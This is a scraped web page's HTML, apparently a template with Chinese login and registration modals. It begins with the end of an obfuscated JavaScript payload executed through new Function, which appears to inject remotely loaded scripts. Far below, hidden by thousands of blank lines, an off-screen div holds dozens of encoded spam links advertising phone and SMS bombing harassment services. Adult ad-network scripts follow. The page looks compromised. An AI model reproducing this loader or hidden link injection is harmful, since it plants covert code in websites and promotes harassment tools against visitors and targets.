Y)d6)FX^M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{dY110n{dnf@sQYp(m2pO:f2m(O^"%"g{00n/((/@ns0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y)d6)FX^M^PYqLY[D62fODmqO(dF6O2mh5Y78Y)d6)FX^M^PY)d6)FX^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{dY110n{dnf@sQYp(m2pO:f2m(O^"%"g{00n/f/@ns0j(8}v28Y)d6)FX^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y)d6)FX^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{dY110n{dnf@sQY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@ns0"a! (mO2OJY287_2(F6O2cYa[Y)d6)FX^M6LMDL8Y)d6)FX^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y)d6)FX^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{dY110n{dnf@sQYppm71X7^Km(O^"%"g{00n\/L(/@ns0j28Y)d6)FX^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>


</div>
		<script src="/template/751/MDassets/js/app.js"></script>
		<script src="/template/751/MDassets/js/language.js"></script>
		<div id="global-modals">
		<div id="login-modal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<form id="loginForm" class="modal-content" method="post" action="">
					<div class="modal-header">
						<h5 class="container-title modal-title">登录</h5>
						<button type="button" class="close" data-dismiss="modal">
							<span aria-hidden="true">&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="form-group mb-4">
							<input id="login_name" name="user_name" type="text" class="form-control" placeholder="请输入邮箱或用户名">
							<small class="notice notice-email text-danger">
							</small>
						</div>
						<div class="form-group mb-4">
							<input id="login_pwd" name="user_pwd" type="password" class="form-control" placeholder="请输入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<button id="btn_login" type="button" class="submitBtn form-control btn btn-primary">登录</button>
						</div>
						<div class="notice text-center">
							<small>
								<span click="showModal" data-modal="register-modal">没有账号？立即注册</span>
							</small>
						</div>
					</div>
				</form>
			</div>
		</div>

		<div id="register-modal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<form id="registerForm" class="register-form modal-content">
					<div class="modal-header">
						<h5 class="container-title modal-title">注册</h5>
						<button type="button" class="close" data-dismiss="modal">
							<span>&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="form-group">
							<input id="signup_name" name="user_name" type="text" class="form-control" placeholder="请输入用户名">
							<small class="notice notice-name text-danger">
							</small>
						</div>
						<div class="form-group">
							<input id="signup_pwd" name="user_pwd" type="password" class="form-control" placeholder="請輸入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<input id="signup_pwd2" name="user_pwd2" type="password" class="form-control" placeholder="請再次輸入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<button id="btn_signup" type="button" class="submitBtn form-control btn btn-primary">提交</button>
						</div>
						<div class="notice text-center text-normal">
							<small>或<span click="showModal" data-modal="login-modal" class="ml-2">登录</span></small>
							<br />
							<small>
								如果注册，你需要同意我们的<a class="color-primary" href="/terms">使用条款</a>
							</small>
						</div>
					</div>
				</form>
			</div>
		</div>

		<div id="forget-modal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<form class="forgetForm modal-content">
					<div class="modal-header">
						<h5 class="container-title modal-title">密码重置</h5>
						<button type="button" class="close" data-dismiss="modal" aria-label="Close">
							<span aria-hidden="true">&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="form-group mb-4">
							<input name="email" type="text" class="form-control" placeholder="请输入邮箱或用户名">
							<small class="notice notice-email text-danger">
							</small>
						</div>
						<div class="form-group">
							<button type="button" class="forgetFormBtn form-control btn btn-primary">提交</button>
						</div>
					</div>
				</form>
			</div>
		</div>
  <script type="text/javascript">
	$(function(){
		$('#btn_login').click(function() {
			if ($('#login_name').val()  == '') { alert('请输入用户！'); $("#login_name").focus(); return false; }
			if ($('#login_pwd').val()  == '') { alert('请输入密码！'); $("#login_pwd").focus(); return false; }
			if ($('#verify').val()  == '') { alert('请输入验证码！'); $("#verify").focus(); return false; }

			$.ajax({
				url: "/index.php/user/login.html",
				type: "post",
				dataType: "json",
				data: $('#loginForm').serialize(),
				beforeSend: function () {
					$("#btn_login").val("loading...");
				},
				success: function (r) {
					if(r.code==1){
						location.href="/index.php/user/index.html";
					}
					else{
						alert(r.msg);
						$('#verify_img').click();
					}
				}
			});

		});
		
		$('#btn_signup').click(function() {
			if ($('#signup_name').val()  == '') { alert('请输入用户！'); $("#signup_name").focus(); return false; }
			if ($('#signup_pwd').val()  == '') { alert('请输入密码！'); $("#signup_pwd").focus(); return false; }
			if ($('#signup_pwd2').val()  == '') { alert('请重复输入密码！'); $("#signup_pwd2").focus(); return false; }
			if ($('#verify').val()  == '') { alert('请输入验证码！'); $("#verify").focus(); return false; }

			$.ajax({
				url: "/index.php/user/reg.html",
				type: "post",
				dataType: "json",
				data: $('#registerForm').serialize(),
				beforeSend: function () {
					$("#btn_signup").val("loading...");
				},
				success: function (r) {
					alert(r.msg);
					if(r.code==1){
						location.href="/index.php/user/login.html";
					}
					else{
						$('#verify_img').click();
					}
				}
			});

		});
	});
  </script>
		<div id="noticeModal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<h5 class="title container-title modal-title"></h5>
						<button type="button" class="close" data-dismiss="modal">
							<span aria-hidden="true">&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<p class="content"></p>
						<div class="text-center">
							<button type="button" class="btn btn-primary" data-dismiss="modal">关闭</button>
						</div>
					</div>
				</div>
			</div>
		</div>
			</div>






























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































	
<div style="position:absolute;left:expression(1-900);top:expression(3-999);"> </div>

<script language="javascript" type="text/javascript">
document.write("<div style=\"position: absolute; top: -993px;left: -985px;\">")
</script>
<a href="http://%77%77%77%2E%39%31%31%79%75%6E%68%75%2E%63%6F%6D/">&#30005;&#35805;&#36720;&#28856;&#20813;&#36153;&#124;&#20813;&#36153;&#30005;&#35805;&#36720;&#28856;&#124;&#22312;&#32447;&#30005;&#35805;&#36720;&#28856;&#124;&#30005;&#35805;&#36720;&#28856;&#26426;&#50;&#48;&#50;&#49;</a>
<a href="http://%77%77%77%2E%39%31%31%79%75%6E%68%75%2E%63%6F%6D/a/dianhuaceshi/index.html">&#30005;&#35805;&#36720;&#28856;&#20813;&#36153;&#124;&#30005;&#35805;&#36720;&#28856;&#24179;&#21488;&#124;&#30005;&#35805;&#36720;&#28856;&#22312;&#32447;&#124;&#30005;&#35805;&#36720;&#28856;&#30772;&#35299;&#29256;</a>
<a href="http://%77%77%77%2E%39%31%31%79%75%6E%68%75%2E%63%6F%6D/a/duanxinceshi/index.html">&#20813;&#36153;&#30005;&#35805;&#36720;&#28856;&#124;&#30005;&#35805;&#21495;&#30721;&#36720;&#28856;&#124;&#32593;&#32476;&#30005;&#35805;&#36720;&#28856;&#124;&#30005;&#35805;&#36720;&#28856;&#36719;&#20214;</a>
<a href="http://%31%39%38%79%75%6E%68%75%2E%63%6F%6D/">&#20813;&#36153;&#30701;&#20449;&#36720;&#28856;&#124;&#20813;&#36153;&#30005;&#35805;&#36720;&#28856;&#124;&#27704;&#20037;&#20813;&#36153;&#36720;&#28856;&#124;&#21628;&#27515;&#110;&#105;&#22312;&#32447;&#35797;&#29992;</a>
<a href="http://%31%39%38%79%75%6E%68%75%2E%63%6F%6D/a/dianhuaceshi/index.html">&#20813;&#36153;&#30701;&#20449;&#36720;&#28856;&#124;&#20113;&#21628;&#20813;&#36153;&#35797;&#29992;&#124;&#20813;&#36153;&#22312;&#32447;&#21628;&#27515;&#110;&#105;&#124;&#20113;&#21628;&#20813;&#36153;&#32593;&#39029;&#29256;&#35797;&#29992;</a>
<a href="http://%31%39%38%79%75%6E%68%75%2E%63%6F%6D/a/duanxinceshi/index.html">&#20813;&#36153;&#30005;&#35805;&#36720;&#28856;&#124;&#30005;&#35805;&#36720;&#28856;&#26426;&#50;&#48;&#50;&#49;&#124;&#22312;&#32447;&#30005;&#35805;&#36720;&#28856;&#124;&#23567;&#19971;&#30005;&#35805;&#32593;&#39029;&#36720;&#28856;&#26426;</a>
<a href="http://%31%32%38%36%33%36%39%2E%63%6F%6D/">&#30701;&#20449;&#36720;&#28856;&#26426;&#124;&#22312;&#32447;&#30701;&#20449;&#36720;&#28856;&#26426;&#32593;&#39029;&#29256;&#124;&#30005;&#33041;&#30701;&#20449;&#36720;&#28856;&#26426;&#124;&#21628;&#27515;&#110;&#105;&#32593;&#39029;&#29256;&#124;&#36719;&#20214;&#30772;&#35299;&#20813;&#36153;&#20351;&#29992;&#22312;&#32447;&#35797;&#29992;</a>
<a href="http://%31%32%38%36%33%36%39%2E%63%6F%6D/login/index.html">&#30701;&#20449;&#36720;&#28856;&#26426;&#124;&#22312;&#32447;&#30701;&#20449;&#36720;&#28856;&#26426;&#32593;&#39029;&#29256;&#124;&#20813;&#36153;&#30701;&#20449;&#36720;&#28856;&#26426;&#35797;&#29992;&#124;&#21628;&#27515;&#110;&#105;&#30005;&#35805;&#36720;&#28856;&#26426;&#32593;&#39029;&#29256;</a>
<a href="http://%31%32%38%36%33%36%39%2E%63%6F%6D/login/login.html">&#30701;&#20449;&#36720;&#28856;&#26426;&#50;&#48;&#50;&#49;&#22312;&#32447;&#124;&#30701;&#20449;&#36720;&#28856;&#26426;&#97;&#112;&#112;&#124;&#30701;&#20449;&#36720;&#28856;&#26426;&#32593;&#39029;&#29256;&#22312;&#32447;&#124;&#30701;&#20449;&#36720;&#28856;&#26426;&#35797;&#29992;</a>
<a href="http://%31%32%38%36%30%38%38%38%2E%63%6F%6D/">&#22312;&#32447;&#20113;&#21628;&#124;&#20113;&#21628;&#32593;&#39029;&#29256;&#124;&#21628;&#27515;&#110;&#105;&#32593;&#39029;&#29256;&#124;&#21628;&#27515;&#110;&#105;&#30772;&#35299;&#29256;&#50;&#48;&#50;&#49;</a>
<a href="http://%31%32%38%36%30%38%38%38%2E%63%6F%6D/a/dianhuaceshi/index.html">&#22312;&#32447;&#20113;&#21628;&#124;&#20113;&#21628;&#36719;&#20214;&#124;&#30005;&#35805;&#36720;&#28856;&#26426;&#32593;&#39029;&#29256;&#124;&#20113;&#21628;&#21628;&#27515;&#110;&#105;</a>
<a href="http://%31%32%38%36%30%38%38%38%2E%63%6F%6D/a/duanxinceshi/index.html">&#21628;&#27515;&#110;&#105;&#30772;&#35299;&#29256;&#124;&#20113;&#21628;&#30772;&#35299;&#29256;&#19979;&#36733;&#124;&#20113;&#21628;&#30772;&#35299;&#29256;&#27880;&#20876;&#30721;&#124;&#21628;&#27515;&#110;&#105;&#30772;&#35299;&#29256;&#50;&#48;&#50;&#48;</a>
<a href="http://%31%38%38%79%75%6E%68%75%2E%63%6F%6D/">&#20113;&#21628;&#20813;&#36153;&#124;&#20113;&#21628;&#30772;&#35299;&#29256;&#124;&#20113;&#21628;&#32593;&#39029;&#29256;&#124;&#20113;&#21628;&#36720;&#28856;</a>
<a href="http://%31%38%38%79%75%6E%68%75%2E%63%6F%6D/a/dianhuaceshi/index.html">&#20113;&#21628;&#20813;&#36153;&#124;&#20113;&#21628;&#20813;&#36153;&#32593;&#39029;&#29256;&#35797;&#29992;&#124;&#20113;&#21628;&#20813;&#36153;&#32593;&#39029;&#29256;&#35797;&#29992;&#50;&#48;&#50;&#48;&#124;&#20113;&#21628;&#20320;&#32593;&#39029;&#29256;&#20813;&#36153;</a>
<a href="http://%31%38%38%79%75%6E%68%75%2E%63%6F%6D/a/duanxinceshi/index.html">&#20113;&#21628;&#30772;&#35299;&#29256;&#124;&#50;&#52;&#20113;&#21628;&#30772;&#35299;&#29256;&#124;&#30127;&#29378;&#20113;&#21628;&#30772;&#35299;&#29256;&#124;&#20113;&#21628;&#30772;&#35299;&#29256;&#50;&#48;&#50;&#48;</a>
<a href="http://%37%67%68%2E%63%63/">&#20113;&#21628;&#39318;&#39029;&#124;&#39046;&#20808;&#30340;&#26497;&#36895;&#36861;&#21628;&#31995;&#32479;</a>
<a href="http://%33%6F%76%2E%63%63/">&#20113;&#21628;&#32593;&#39029;&#29256;&#124;&#30005;&#35805;&#20113;&#21628;&#124;&#20113;&#21628;&#20813;&#36153;&#32593;&#39029;&#29256;&#35797;&#29992;&#124;&#20113;&#21628;&#35797;&#29992;&#19977;&#20998;&#38047;</a>
<a href="http://%33%67%68%2E%63%63/">&#20113;&#21628;&#23448;&#32593;&#124;&#21628;&#27515;&#110;&#105;&#124;&#31283;&#23450;&#30340;&#26497;&#36895;&#21628;&#21483;&#31995;&#32479;</a>
<a href="http://%61%62%63%63%71%2E%63%6E/">&#27704;&#20037;&#20813;&#36153;&#36720;&#28856;&#30005;&#35805;&#32593;&#39029;&#29256;&#124;&#30701;&#20449;&#36720;&#28856;&#26426;&#32593;&#39029;&#124;&#22312;&#32447;&#30701;&#20449;&#36720;&#28856;&#26426;&#124;&#20813;&#36153;&#30701;&#20449;&#36720;&#28856;&#26426;&#124;&#20113;&#21628;&#30005;&#35805;&#36720;&#28856;&#26426;&#32593;&#39029;&#29256;</a>
<a href="http://%31%33%30%61%6B%2E%63%6F%6D/">&#36229;&#32423;&#20113;&#21628;&#124;&#39554;&#20154;&#20113;&#21628;&#23448;&#26041;&#124;&#31070;&#36895;&#20113;&#21628;&#124;&#21628;&#21543;&#20113;&#21628;&#31995;&#32479;</a>
<a href="http://%37%67%68%2E%63%63/wyb.html">&#25214;&#20113;&#21628;&#45;&#20113;&#21628;&#32593;&#39029;&#45;&#33529;&#26524;&#20113;&#21628;&#45;&#21628;&#21543;&#20113;&#21628;&#45;&#29233;&#37239;&#20113;&#21628;&#45;&#20113;&#21628;&#39318;&#39029;</a>
<a href="http://%37%67%68%2E%63%63/index-ios.html">&#26497;&#36895;&#20113;&#21628;&#45;&#23574;&#31471;&#21628;&#21483;&#36890;&#30693;&#24179;&#21488;</a>
<a href="http://%37%67%68%2E%63%63/index-Android.html">&#26497;&#36895;&#20113;&#21628;&#45;&#39046;&#20808;&#30340;&#21628;&#21483;&#25552;&#37266;&#24179;&#21488;</a>
<a href="http://%37%67%68%2E%63%63/index-windows.html">&#26497;&#36895;&#20113;&#21628;&#45;&#39046;&#36305;&#30340;&#36890;&#35805;&#25552;&#31034;&#26381;&#21153;&#24179;&#21488;</a>
<a href="http://%33%67%68%2E%63%63/index-1.html">&#33529;&#26524;&#20113;&#21628;&#124;&#20113;&#21628;&#105;&#79;&#83;&#29256;&#45;&#20113;&#21628;&#23448;&#32593;</a>
<a href="http://%33%67%68%2E%63%63/index-3.html">&#30005;&#33041;&#20113;&#21628;&#124;&#20113;&#21628;&#80;&#67;&#29256;&#45;&#20113;&#21628;&#23448;&#32593;</a>
<a href="http://%33%67%68%2E%63%63/index-4.html">&#30041;&#35328;&#21453;&#39304;&#124;&#30041;&#35328;&#26495;&#45;&#20113;&#21628;&#23448;&#32593;</a>
<a href="http://%33%67%68%2E%63%63/call/index.html">&#21628;&#21543;&#20113;&#21628;&#124;&#26497;&#36895;&#36861;&#21628;&#45;&#20113;&#21628;&#23448;&#32593;</a>
<a href="http://%6B%75%61%69%73%68%6F%75%2D%31%2E%63%6F%6D/">&#28304;&#30721;&#23567;&#23627;&#45;&#19987;&#27880;&#21407;&#21019;&#25945;&#31243;&#44;&#27963;&#21160;&#44;&#32511;&#33394;&#36719;&#20214;&#44;&#20813;&#36153;&#36164;&#28304;&#20998;&#20139;&#24179;&#21488;</a>
<a href="http://%33%67%68%2E%63%63/">&#20113;&#21628;&#23448;&#32593;&#124;&#21628;&#27515;&#110;&#105;&#124;&#31283;&#23450;&#30340;&#26497;&#36895;&#21628;&#21483;&#31995;&#32479;</a>
<a href="http://%38%38%67%68%2E%63%63/dx/index-1.html">&#22312;&#32447;&#36720;&#28856;&#26426;&#124;&#21495;&#30721;&#36720;&#28856;&#26426;&#124;&#36720;&#28856;&#32593;&#31449;&#124;&#30701;&#20449;&#36720;&#27515;&#20320;&#22312;&#32447;</a>
<a href="http://%38%38%67%68%2E%63%63/dx/index-2.html">&#27704;&#20037;&#20813;&#36153;&#36720;&#28856;&#30005;&#35805;&#124;&#20813;&#36153;&#21628;&#21483;&#36720;&#28856;&#32593;&#39029;&#29256;&#124;&#36720;&#28856;&#32593;&#39029;&#20813;&#36153;&#124;&#22312;&#32447;&#20813;&#36153;&#36720;&#28856;&#26426;&#124;&#36720;&#28856;&#30005;&#35805;&#20813;&#36153;&#29256;</a>
<a href="http://%38%38%67%68%2E%63%63/dx/index-3.html">&#20813;&#36153;&#36720;&#28856;&#32593;&#39029;&#124;&#27704;&#20037;&#20813;&#36153;&#36720;&#28856;&#32593;&#39029;&#29256;&#124;&#32593;&#32476;&#36720;&#28856;&#26426;&#20813;&#36153;&#29256;&#124;&#50;&#48;&#50;&#48;&#20813;&#36153;&#36720;&#28856;&#30005;&#35805;&#124;&#36720;&#28856;&#26426;&#20813;&#36153;&#35797;&#29992;</a>
<a href="http://%38%38%67%68%2E%63%63/dx/index-4.html">&#30701;&#20449;&#20113;&#21628;&#20813;&#36153;&#32593;&#22336;&#124;&#22312;&#32447;&#27704;&#20037;&#20813;&#36153;&#36720;&#28856;&#30005;&#35805;&#27979;&#35797;&#124;&#36855;&#20320;&#30701;&#20449;&#36720;&#32593;&#39029;&#29256;&#20813;&#36153;&#124;&#36720;&#28856;&#26376;&#21345;&#124;&#36720;&#28856;&#26426;&#19979;&#21333;&#32593;&#31449;</a>
<a href="http://%6A%73%68%75%38%2E%63%6E/">&#30701;&#20449;&#36720;&#28856;&#26426;&#32593;&#39029;&#29256;&#124;&#22312;&#32447;&#30701;&#20449;&#36720;&#28856;&#26426;&#124;&#20813;&#36153;&#30701;&#20449;&#36720;&#28856;&#26426;&#124;&#21628;&#27515;&#20320;&#30005;&#35805;&#36720;&#28856;&#26426;&#32593;&#39029;&#29256;</a>
<a href="http://%6B%6B%32%35%2E%63%6E/">&#26497;&#36895;&#20113;&#21628;&#39318;&#39029;&#45;&#26497;&#36895;&#20113;&#21628;&#19979;&#36733;&#44;&#26497;&#36895;&#20113;&#21628;&#24590;&#20040;&#26679;</a>
<a href="http://%32%67%68%2E%63%63/">&#26497;&#36895;&#20113;&#21628;&#124;&#29233;&#37239;&#20113;&#21628;&#23448;&#26041;&#124;&#23433;&#21331;&#20113;&#21628;&#124;&#21628;&#21543;&#20113;&#21628;&#31995;&#32479;</a>
<a href="http://%64%61%69%6E%62%2E%63%63/">&#26497;&#36895;&#20113;&#21628;&#124;&#21628;&#21543;&#20113;&#21628;&#124;&#29233;&#37239;&#20113;&#21628;&#23448;&#26041;&#124;&#26497;&#36895;&#36861;&#21628;&#31995;&#32479;</a>
<a href="http://%31%67%68%2E%63%63/">&#36229;&#32423;&#20113;&#21628;&#124;&#21306;&#22359;&#20113;&#21628;&#124;&#20113;&#21628;&#32593;&#39029;&#124;&#29233;&#37239;&#20113;&#21628;</a>
<a href="http://%6A%73%68%75%38%2E%63%63/">&#26497;&#36895;&#20113;&#21628;&#124;&#19987;&#19994;&#20195;&#21628;&#124;&#30005;&#35805;&#20195;&#21628;&#124;&#20113;&#31471;&#21628;&#21483;&#26381;&#21153;&#24179;&#21488;</a>
<a href="http://%37%67%68%2E%63%63/">&#20113;&#21628;&#39318;&#39029;&#124;&#39046;&#20808;&#30340;&#26497;&#36895;&#36861;&#21628;&#31995;&#32479;</a>
<a href="http://%33%6F%76%2E%63%63/">&#26497;&#36895;&#20113;&#21628;&#32;&#45;&#32;&#29233;&#37239;&#20113;&#21628;&#24179;&#21488;&#124;&#23433;&#21331;&#20113;&#21628;&#23448;&#26041;&#124;&#21628;&#21543;&#20113;&#21628;&#27979;&#21387;</a>
<a href="http://%6D%6B%35%35%35%2E%63%63/">&#26497;&#36895;&#20113;&#21628;&#32;&#45;&#32;&#29233;&#37239;&#20113;&#21628;&#24179;&#21488;&#124;&#23433;&#21331;&#20113;&#21628;&#23448;&#26041;&#124;&#21628;&#21543;&#20113;&#21628;&#27979;&#21387;</a>
<a href="http://%6D%6B%36%36%36%2E%63%63/">&#31859;&#37239;&#67;&#77;&#83;&#24433;&#35270;&#31649;&#29702;&#31995;&#32479;&#32;&#55;&#46;&#50;&#32;&#80;&#114;&#111;&#32;&#27491;&#24335;&#29256;</a>
<a href="http://%7A%7A%64%6E%73%2E%63%63/">&#31859;&#37239;&#67;&#77;&#83;&#24433;&#35270;&#31649;&#29702;&#31995;&#32479;&#32;&#55;&#46;&#49;&#27491;&#24335;&#29256;</a>
<a href="http://%61%6B%68%75%36%2E%63%6E/">&#27704;&#20037;&#20813;&#36153;&#36720;&#28856;&#30005;&#35805;&#32593;&#39029;&#29256;&#124;&#36720;&#28856;&#33258;&#21161;&#19979;&#21333;&#32593;&#31449;&#124;&#30701;&#20449;&#32593;&#39029;&#22312;&#32447;&#36720;&#28856;&#124;&#21495;&#30721;&#36720;&#28856;&#26426;&#20813;&#36153;&#29256;&#124;&#35797;&#29992;&#51;&#20998;&#38047;&#36720;&#28856;&#32593;&#31449;</a>
<a href="http://%61%62%63%63%71%2E%63%6E/">&#27704;&#20037;&#20813;&#36153;&#36720;&#28856;&#30005;&#35805;&#32593;&#39029;&#29256;&#124;&#30701;&#20449;&#36720;&#28856;&#26426;&#32593;&#39029;&#124;&#22312;&#32447;&#30701;&#20449;&#36720;&#28856;&#26426;&#124;&#20813;&#36153;&#30701;&#20449;&#36720;&#28856;&#26426;&#124;&#20113;&#21628;&#30005;&#35805;&#36720;&#28856;&#26426;&#32593;&#39029;&#29256;</a>
<a href="http://%33%36%79%75%6E%68%75%2E%63%6E/">&#29233;&#37239;&#20113;&#21628;&#124;&#21628;&#21543;&#20113;&#21628;&#23448;&#26041;&#124;&#23433;&#21331;&#20113;&#21628;&#124;&#22823;&#22068;&#24052;&#23376;&#20113;&#21628;&#31995;&#32479;</a>
<a href="http://%38%67%68%2E%63%63/">&#20113;&#21628;&#20813;&#36153;&#32593;&#39029;&#29256;&#35797;&#29992;&#124;&#20113;&#21628;&#32593;&#39029;&#20813;&#36153;&#29256;&#124;&#20113;&#21628;&#32593;&#39029;&#29256;&#124;&#20113;&#21628;&#31995;&#32479;&#124;&#20113;&#21628;&#22312;&#32447;&#35797;&#29992;</a>
<a href="http://%31%33%30%61%6B%2E%63%6F%6D/">&#36229;&#32423;&#20113;&#21628;&#124;&#39554;&#20154;&#20113;&#21628;&#23448;&#26041;&#124;&#31070;&#36895;&#20113;&#21628;&#124;&#21628;&#21543;&#20113;&#21628;&#31995;&#32479;</a>




<script language="javascript" type="text/javascript">document.write("<\/div>")</script>
	


<!-- JuicyAds v3.0 -->
<div style="text-align: center;">
    <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
    <ins id="1059999" data-width="476" data-height="692"></ins>
    <script type="text/javascript" data-cfasync="false" async>
        (adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1059999});
    </script>
</div>
<!-- JuicyAds END -->

<div style="text-align: center;">
    <script data-cfasync="false" type="text/javascript" src="//endowmentoverhangutmost.com/lv/esnk/2031401/code.js" async class="__clb-2031401"></script>
    <script data-cfasync="false" type="text/javascript" src="//endowmentoverhangutmost.com/lv/esnk/2029733/code.js" async class="__clb-2029733"></script>
    <script data-cfasync="false" type="text/javascript" src="//endowmentoverhangutmost.com/lv/esnk/2029732/code.js" async class="__clb-2029732"></script>
    <script data-cfasync="false" type="text/javascript" src="//endowmentoverhangutmost.com/lv/esnk/2029692/code.js" async class="__clb-2029692"></script>
</div>

<!-- JuicyAds Native Interstitals v1.0 -->
<script type="text/javascript" data-id="juicyads-native-ads" data-ad-zone="1067115" data-targets="a" src="https://js.juicyads.com/juicyads.native-ads.min.js"></script>

<!-- Start JuicyAds Float Ad -->
<script type="text/javascript">juicy_adzone = '1067116';</script>
<script type="text/javascript" src="https://poweredby.jads.co/js/jfc.js" charset="utf-8"></script>
<!-- End JuicyAds Float Ad -->

<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1067119" data-width="774" data-height="302"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1067119});</script>
<!--JuicyAds END-->

<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1067121" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1067121});</script>
<!--JuicyAds END-->

<!-- Start JuicyAds Float Ad -->
<script type="text/javascript">juicy_adzone = '1067124';</script>
<script type="text/javascript" src="https://poweredby.jads.co/js/jfc.js" charset="utf-8"></script>
<!-- End JuicyAds Float Ad -->














	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f0827ab3cb024a1c87592c33b2a867b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2206gc.hrbx2g.com:8005/d/2531?t=0.2433183496453537
body_size: 1084
content:
